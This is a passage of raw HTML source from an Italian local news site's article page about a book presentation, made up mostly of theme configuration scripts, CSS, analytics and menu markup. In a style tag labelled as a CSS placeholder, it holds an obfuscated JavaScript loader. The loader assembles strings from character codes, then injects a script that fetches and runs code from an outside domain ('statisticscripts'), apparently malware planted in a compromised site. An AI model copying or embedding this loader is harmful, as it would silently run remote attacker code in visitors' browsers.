		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a6f8016388";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/",
                    "name": "Cultura e Società"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/",
                    "name": "Libri e Poesia"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/",
                    "name": "Il brigante e il generale, Carmine Pinto presenta il suo libro martedì..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-163999 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
